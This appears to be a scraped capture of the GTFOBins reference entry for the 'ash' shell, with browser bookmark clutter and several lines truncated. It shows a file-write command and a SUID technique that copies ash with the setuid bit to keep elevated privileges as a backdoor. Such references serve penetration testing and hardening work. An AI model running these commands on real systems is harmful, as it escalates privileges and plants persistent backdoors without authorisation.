 https://gtfobins.github.io/gtfobins/ash/
在线动画 动漫下载... 哔哩哔哩 ( ゜- ゜)つ... 数独 毛怪俱乐部 do Word转PDF——免... 2ei5.com 哔哩哔哩漫画 -
ash
File write
It writes data to files, it may be used to do privileged writes or write files outside a restricted
export LFILE=file_to_write
ash -c 'echo DATA > $LFILE'
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abuse
the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to run
the -p argument on systems like Debian (<= Stretch) that allow the default sh shell to run
privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated pr
interact with an existing SUID binary skip the first command and run the program using its or
sudo install -m =xs $(which ash) .
./ash